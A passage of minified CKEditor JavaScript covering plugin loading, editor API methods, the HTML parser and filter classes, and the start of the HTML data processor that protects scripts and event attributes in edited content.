a.title="string"==typeof e||!1===e?e:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");f(a)})}function f(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){function b(a){if(!a)return"";CKEDITOR.tools.isArray(a)&&(a=a.join(","));return a.replace(/\s/g,"")}var c=a.config,f=b(c.plugins),
e=b(c.extraPlugins),g=b(c.removePlugins);if(e)var d=new RegExp("(?:^|,)(?:"+e.replace(/,/g,"|")+")(?\x3d,|$)","g"),f=f.replace(d,""),f=f+(","+e);if(g)var h=new RegExp("(?:^|,)(?:"+g.replace(/,/g,"|")+")(?\x3d,|$)","g"),f=f.replace(h,"");CKEDITOR.env.air&&(f+=",adobeair");CKEDITOR.plugins.load(f.split(","),function(b){var f=[],e=[],g=[];a.plugins=CKEDITOR.tools.extend({},a.plugins,b);for(var d in b){var m=b[d],k=m.lang,l=null,n=m.requires,u;CKEDITOR.tools.isArray(n)&&(n=n.join(","));if(n&&(u=n.match(h)))for(;n=
u.pop();)CKEDITOR.error("editor-plugin-required",{plugin:n.replace(",",""),requiredBy:d});k&&!a.lang[d]&&(k.split&&(k=k.split(",")),0<=CKEDITOR.tools.indexOf(k,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(k,l)?l:0<=CKEDITOR.tools.indexOf(k,"en")?"en":k[0]),m.langEntries&&m.langEntries[l]?(a.lang[d]=m.langEntries[l],l=null):g.push(CKEDITOR.getUrl(m.path+"lang/"+l+".js")));e.push(l);f.push(m)}CKEDITOR.scriptLoader.load(g,function(){for(var b=["beforeInit",
"init","afterInit"],g=0;g<b.length;g++)for(var d=0;d<f.length;d++){var h=f[d];0===g&&e[d]&&h.lang&&h.langEntries&&(a.lang[h.name]=h.langEntries[e[d]]);if(h[b[g]])h[b[g]](a)}a.fireOnce("pluginsLoaded");c.keystrokes&&a.setKeystroke(a.config.keystrokes);for(d=0;d<a.config.blockedKeystrokes.length;d++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[d]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function p(){var a=this.element;if(a&&this.elementMode!=
CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}function q(a,b){function c(a){var b=a.startContainer,f=a.endContainer;return b.is&&(b.is("tr")||b.is("td")&&b.equals(f)&&a.endOffset===b.getChildCount())?!0:!1}function f(a){var b=a.startContainer;return b.is("tr")?a.cloneContents():b.clone(!0)}for(var e=new CKEDITOR.dom.documentFragment,g,d,h,m=0;m<a.length;m++){var k=a[m],
l=k.startContainer.getAscendant("tr",!0);c(k)?(g||(g=l.getAscendant("table").clone(),g.append(l.getAscendant({thead:1,tbody:1,tfoot:1}).clone()),e.append(g),g=g.findOne("thead, tbody, tfoot")),d&&d.equals(l)||(d=l,h=l.clone(),g.append(h)),h.append(f(k))):e.append(k.cloneContents())}return g?e:b.getHtmlFromRange(a[0])}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var w=0,v={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{plugins:{detectConflict:function(a,b){for(var c=0;c<b.length;c++){var f=
b[c];if(this[f])return CKEDITOR.warn("editor-plugin-conflict",{plugin:a,replacedWith:f}),!0}return!1}},addCommand:function(a,b){b.name=a.toLowerCase();var c=b instanceof CKEDITOR.command?b:new CKEDITOR.command(this,b);this.mode&&g(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!f.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}function b(a){return!!(a&&a.call&&a.apply)}var c=this,f=c.element,e=new CKEDITOR.dom.element(f.$.form);
f.is("textarea")&&e&&(e.on("submit",a),b(e.$.submit)&&(e.$.submit=CKEDITOR.tools.override(e.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){e.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&p.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status="destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",
null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),f={name:a,commandData:b||{},command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&!1!==this.fire("beforeCommandExec",f)&&(f.returnValue=c.exec(f.commandData),!c.async&&!1!==this.fire("afterCommandExec",
f))?f.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():
a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var f=!0,e=b;b&&"object"==typeof b&&(c=b.internal,e=b.callback,f=!b.noSnapshot);!c&&f&&this.fire("saveSnapshot");if(e||!c)this.once("dataReady",function(a){!c&&f&&this.fire("saveSnapshot");e&&e.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=
+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;b=q(c,b);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),f=this.getSelection().getRanges(),e=new CKEDITOR.dom.documentFragment,
g;if(!c||0===f.length)return null;for(g=0;g<f.length;g++)e.append(c.extractHtmlFromRange(f[g],b));b||this.getSelection().selectRanges([f[0]]);return a?e.getHtml():e},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return p.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?
arguments[0]:[[].slice.call(arguments,0)],c,f,e=b.length;e--;)c=b[e],f=0,CKEDITOR.tools.isArray(c)&&(f=c[1],c=c[0]),f?a[c]=f:delete a[c]},getCommandKeystroke:function(a){if(a="string"===typeof a?this.getCommand(a):a){var b=CKEDITOR.tools.object.findKey(this.commands,a),c=this.keystrokeHandler.keystrokes,f;if(a.fakeKeystroke)return a.fakeKeystroke;for(f in c)if(c.hasOwnProperty(f)&&c[f]==b)return f}return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||
(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=
b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,
d={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(c){for(var b,g,l=0,k;b=this._.htmlPartsRegex.exec(c);){g=b.index;if(g>l)if(l=c.substring(l,g),k)k.push(l);else this.onText(l);l=this._.htmlPartsRegex.lastIndex;if(g=b[1])if(g=g.toLowerCase(),k&&CKEDITOR.dtd.$cdata[g]&&
(this.onCDATA(k.join("")),k=null),!k){this.onTagClose(g);continue}if(k)k.push(b[0]);else if(g=b[3]){if(g=g.toLowerCase(),!/="/.test(g)){var e={},h,m=b[4];b=!!b[5];if(m)for(;h=a.exec(m);){var f=h[1].toLowerCase();h=h[2]||h[3]||h[4]||"";e[f]=!h&&d[f]?f:CKEDITOR.tools.htmlDecodeAttr(h)}this.onTagOpen(g,e,b);!k&&CKEDITOR.dtd.$cdata[g]&&(k=[])}}else if(g=b[2])this.onComment(g)}if(c.length>l)this.onText(c.substring(l,c.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._=
{output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,d){d?this._.output.push(" /\x3e"):this._.output.push("\x3e")},attribute:function(a,d){"string"==typeof d&&(d=CKEDITOR.tools.htmlEncodeAttr(d));this._.output.push(" ",a,'\x3d"',d,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=
[];this._.indent=!1},getHtml:function(a){var d=this._.output.join("");a&&this.reset();return d}}}),"use strict",function(){CKEDITOR.htmlParser.node=function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,d=CKEDITOR.tools.indexOf(a,this),c=this.previous,b=this.next;c&&(c.next=b);b&&(b.previous=c);a.splice(d,1);this.parent=null},replaceWith:function(a){var d=this.parent.children,c=CKEDITOR.tools.indexOf(d,this),b=a.previous=this.previous,g=a.next=this.next;b&&(b.next=
a);g&&(g.previous=a);d[c]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var d=a.parent.children,c=CKEDITOR.tools.indexOf(d,a),b=a.next;d.splice(c+1,0,this);this.next=a.next;this.previous=a;a.next=this;b&&(b.previous=this);this.parent=a.parent},insertBefore:function(a){var d=a.parent.children,c=CKEDITOR.tools.indexOf(d,a);d.splice(c,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var d="function"==
typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},c=this.parent;for(;c&&c.type==CKEDITOR.NODE_ELEMENT;){if(d(c))return c;c=c.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=
CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,d){var c=this.value;if(!(c=a.onComment(d,c,this)))return this.remove(),!1;if("string"!=typeof c)return this.replaceWith(c),!1;this.value=c;return!0},writeHtml:function(a,d){d&&this.filter(d);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,
filter:function(a,d){if(!(this.value=a.onText(d,this.value,this)))return this.remove(),!1},writeHtml:function(a,d){d&&this.filter(d);a.text(this.value)}})}(),"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;
this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}var d=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),c={ol:1,ul:1},b=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),g={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};
CKEDITOR.htmlParser.fragment.fromHtml=function(l,k,e){function h(a){var b;if(0<t.length)for(var c=0;c<t.length;c++){var f=t[c],e=f.name,g=CKEDITOR.dtd[e],d=r.name&&CKEDITOR.dtd[r.name];d&&!d[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==r.name&&(n(r,r.parent,1),c--):(b||(m(),b=1),f=f.clone(),f.parent=r,r=f,t.splice(c,1),c--)}}function m(){for(;x.length;)n(x.shift(),r)}function f(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],f;c&&c.type==CKEDITOR.NODE_TEXT&&
((f=CKEDITOR.tools.rtrim(c.value))?c.value=f:a.children.length=b-1)}}function n(b,c,g){c=c||r||v;var d=r;void 0===b.previous&&(p(c,b)&&(r=c,w.onTagOpen(e,{}),b.returnPoint=c=r),f(b),a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(B=!1));b.returnPoint?(r=b.returnPoint,delete b.returnPoint):r=g?c:d}function p(a,b){if((a==v||"body"==a.name)&&e&&(!a.name||CKEDITOR.dtd[a.name][e])){var c,f;return(c=b.attributes&&(f=b.attributes["data-cke-real-element-type"])?f:b.name)&&c in
CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function q(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,v=k instanceof CKEDITOR.htmlParser.element?k:"string"==typeof k?new CKEDITOR.htmlParser.element(k):new CKEDITOR.htmlParser.fragment,t=[],x=[],r=v,B="textarea"==v.name,u="pre"==v.name;w.onTagOpen=function(f,e,g,k){e=new CKEDITOR.htmlParser.element(f,e);e.isUnknown&&
g&&(e.isEmpty=!0);e.isOptionalClose=k;if(a(e))t.push(e);else{if("pre"==f)u=!0;else{if("br"==f&&u){r.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==f&&(B=!0)}if("br"==f)x.push(e);else{for(;!(k=(g=r.name)?CKEDITOR.dtd[g]||(r._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):b,e.isUnknown||r.isUnknown||k[f]);)if(r.isOptionalClose)w.onTagClose(g);else if(f in c&&g in c)g=r.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),r),!e.returnPoint&&(e.returnPoint=
r),r=g;else if(f in CKEDITOR.dtd.$listItem&&!q(f,g))w.onTagOpen("li"==f?"ul":"dl",{},0,1);else if(g in d&&!q(f,g))!e.returnPoint&&(e.returnPoint=r),r=r.parent;else if(g in CKEDITOR.dtd.$inline&&t.unshift(r),r.parent)n(r,r.parent,1);else{e.isOrphan=1;break}h(f);m();e.parent=r;e.isEmpty?n(e):r=e}}};w.onTagClose=function(a){for(var b=t.length-1;0<=b;b--)if(a==t[b].name){t.splice(b,1);return}for(var c=[],f=[],g=r;g!=v&&g.name!=a;)g._.isBlockLike||f.unshift(g),c.push(g),g=g.returnPoint||g.parent;if(g!=
v){for(b=0;b<c.length;b++){var d=c[b];n(d,d.parent)}r=g;g._.isBlockLike&&m();n(g,g.parent);g==r&&(r=r.parent);t=t.concat(f)}"body"==a&&(e=!1)};w.onText=function(a){if(!(r._.hasInlineStarted&&!x.length||u||B)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var c=r.name,f=c?CKEDITOR.dtd[c]||(r._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):b;if(!B&&!f["#"]&&c in d)w.onTagOpen(g[c]||""),w.onText(a);else{m();h();u||B||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);
if(p(r,a))this.onTagOpen(e,{},0,1);r.add(a)}};w.onCDATA=function(a){r.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){m();h();r.add(new CKEDITOR.htmlParser.comment(a))};w.parse(l);for(m();r!=v;)n(r,r.parent,1);f(v);return v};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var c=0<b?this.children[b-1]:null;if(c){if(a._.isBlockLike&&c.type==CKEDITOR.NODE_TEXT&&(c.value=CKEDITOR.tools.rtrim(c.value),0===
c.value.length)){this.children.pop();this.add(a);return}c.next=a}a.previous=c;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,c){if(this.childrenFilteredBy!=a.id){c=this.getFilterContext(c);if(b&&!this.parent)a.onRoot(c,this);this.childrenFilteredBy=a.id;for(b=
0;b<this.children.length;b++)!1===this.children[b].filter(a,c)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,c){var g=this.getFilterContext();if(c&&!this.parent&&b)b.onRoot(g,this);b&&this.filterChildren(b,!1,g);b=0;c=this.children;for(g=c.length;b<g;b++)c[b].writeHtml(a)},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var g=a(this);if(!1!==g){c=this.children;for(var d=0;d<c.length;d++)g=c[d],g.type==CKEDITOR.NODE_ELEMENT?g.forEach(a,
b):b&&g.type!=b||a(g)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function d(c,b,g,d){var k,e;for(k in b)(e=c[k])||(e=c[k]=new a),e.add(b[k],g,d)}CKEDITOR.htmlParser.filter=CKEDITOR.tools.createClass({$:function(c){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;c&&this.addRules(c,10)},
proto:{addRules:function(a,b){var g;"number"==typeof b?g=b:b&&"priority"in b&&(g=b.priority);"number"!=typeof g&&(g=10);"object"!=typeof b&&(b={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,g,b);a.attributeNames&&this.attributeNameRules.addMany(a.attributeNames,g,b);a.elements&&d(this.elementsRules,a.elements,g,b);a.attributes&&d(this.attributesRules,a.attributes,g,b);a.text&&this.textRules.add(a.text,g,b);a.comment&&this.commentRules.add(a.comment,g,b);a.root&&this.rootRules.add(a.root,
g,b)},applyTo:function(a){a.filter(this)},onElementName:function(a,b){return this.elementNameRules.execOnName(a,b)},onAttributeName:function(a,b){return this.attributeNameRules.execOnName(a,b)},onText:function(a,b,g){return this.textRules.exec(a,b,g)},onComment:function(a,b,g){return this.commentRules.exec(a,b,g)},onRoot:function(a,b){return this.rootRules.exec(a,b)},onElement:function(a,b){for(var g=[this.elementsRules["^"],this.elementsRules[b.name],this.elementsRules.$],d,k=0;3>k;k++)if(d=g[k]){d=
d.exec(a,b,this);if(!1===d)return null;if(d&&d!=b)return this.onNode(a,d);if(b.parent&&!b.name)break}return b},onNode:function(a,b){var g=b.type;return g==CKEDITOR.NODE_ELEMENT?this.onElement(a,b):g==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,b.value)):g==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,b.value)):null},onAttribute:function(a,b,g,d){return(g=this.attributesRules[g])?g.exec(a,d,b,this):d}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype=
{add:function(a,b,g){this.rules.splice(this.findIndex(b),0,{value:a,priority:b,options:g})},addMany:function(a,b,g){for(var d=[this.findIndex(b),0],k=0,e=a.length;k<e;k++)d.push({value:a[k],priority:b,options:g});this.rules.splice.apply(this.rules,d)},findIndex:function(a){for(var b=this.rules,g=b.length-1;0<=g&&a<b[g].priority;)g--;return g+1},exec:function(a,b){var g=b instanceof CKEDITOR.htmlParser.node||b instanceof CKEDITOR.htmlParser.fragment,d=Array.prototype.slice.call(arguments,1),k=this.rules,
e=k.length,h,m,f,n;for(n=0;n<e;n++)if(g&&(h=b.type,m=b.name),f=k[n],!(a.nonEditable&&!f.options.applyToAll||a.nestedEditable&&f.options.excludeNestedEditable)){f=f.value.apply(null,d);if(!1===f||g&&f&&(f.name!=m||f.type!=h))return f;null!=f&&(d[0]=b=f)}return b},execOnName:function(a,b){for(var g=0,d=this.rules,k=d.length,e;b&&g<k;g++)e=d[g],a.nonEditable&&!e.options.applyToAll||a.nestedEditable&&e.options.excludeNestedEditable||(b=b.replace(e.value[0],e.value[1]));return b}}}(),function(){function a(a,
f){function e(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text(" "):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function d(a,f){return function(g){if(g.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var d=[],m=c(g),k,u;if(m)for(h(m,1)&&d.push(m);m;)l(m)&&(k=b(m))&&h(k)&&((u=b(k))&&!l(u)?d.push(k):(e(n).insertAfter(k),k.remove())),m=m.previous;for(m=0;m<d.length;m++)d[m].remove();if(d=!a||!1!==("function"==typeof f?f(g):f))n||CKEDITOR.env.needsBrFiller||g.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?
n||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||g.name in CKEDITOR.dtd.tr||g.name in CKEDITOR.dtd.$listItem)?(d=c(g),d=!d||"form"==g.name&&"input"==d.name):d=!1:d=!1;d&&g.add(e(a))}}}function h(a,b){if((!n||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(t))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&
n&&(!b||a.parent.name in G)||!n&&((c=a.previous)&&"br"==c.name||!c||l(c)))?!0:!1}var m={elements:{}},n="html"==f,G=CKEDITOR.tools.extend({},u),p;for(p in G)"#"in r[p]||delete G[p];for(p in G)m.elements[p]=d(n,a.config.fillEmptyBlocks);m.root=d(n,!1);m.elements.br=function(a){return function(c){if(c.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var f=c.attributes;if("data-cke-bogus"in f||"data-cke-eol"in f)delete f["data-cke-bogus"];else{for(f=c.next;f&&g(f);)f=f.next;var d=b(c);!f&&l(c.parent)?k(c.parent,
e(a)):l(f)&&d&&!l(d)&&e(a).insertBefore(f)}}}}(n);return m}function d(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function c(a){for(a=a.children[a.children.length-1];a&&g(a);)a=a.previous;return a}function b(a){for(a=a.previous;a&&g(a);)a=a.previous;return a}function g(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function l(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in
u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function k(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function e(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);a.contenteditable="false"}function h(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function m(a){return a.replace(F,function(a,b,c){return"\x3c"+b+c.replace(D,
function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function f(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+q(c).replace(/</g,"\x26lt;").replace(/>/g,"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(J,function(a,b){return decodeURIComponent(b)})}function p(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,
function(a){return"\x3c!--"+x+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function q(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function v(a,b){var c=[],f=b.config.protectedSource,e=b._.dataStore||(b._.dataStore=
{id:1}),g=/<\!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,f=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(f);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+(c.push(a)-1)+"--\x3e"});for(var d=0;d<f.length;d++)a=a.replace(f[d],function(a){a=a.replace(g,function(a,b,f){return c[f]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(g,function(a,b,f){return"\x3c!--"+x+(b?"{C}":
"")+encodeURIComponent(c[f]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,b){e[e.id]=decodeURIComponent(b);return"{cke_protected_"+e.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,f,e){return"\x3c"+c+f+"\x3e"+w(q(e),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var c,
e,g=this;this.editor=b;this.dataFilter=c=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;c.addRules(A);c.addRules(C,{applyToAll:!0});c.addRules(a(b,"data"),{applyToAll:!0});e.addRules(y);e.addRules(z,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var c=a.dataValue,e,c=v(c,b),c=f(c,H),c=m(c),c=f(c,I),c=c.replace(K,"$1cke:$2"),c=c.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),
c=c.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),c=c.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",c="\x3cpre\x3e"+c+"\x3c/pre\x3e",g=1);e=b.document.createElement(e);e.setHtml("a"+c);c=e.getHtml().substr(1);c=c.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(c=c.replace(/^<pre>|<\/pre>$/gi,""));c=c.replace(G,"$1$2");c=n(c);c=q(c);e=!1===a.fixForBody?!1:
